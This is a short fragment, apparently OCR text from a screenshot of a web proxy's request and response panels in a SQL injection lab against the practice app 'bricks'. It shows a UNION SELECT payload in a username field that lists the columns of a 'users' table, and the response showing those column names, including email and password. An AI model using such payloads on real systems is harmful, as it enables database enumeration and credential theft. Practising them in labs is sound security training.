 15
16
username=
tom'+UNION+SELECT+NULL,NULL,group_concat(0x7c,column_name,0x7c),NULL,NULL,NULL,NULL,NULL+FROM+i
nformation_schema.columns+WHERE+table_name='users'+AND+table_schema='bricks'+LIMIT+1,1;--+&
submit=Submit
?
Search...
0 matches
Response
Pretty Raw Render \n Actions
<br/>
<br/>
E-mail: <b>
|idusers|,|name|,|email|,|password|,|ua|,|ref|,|host|,|lang|
</b>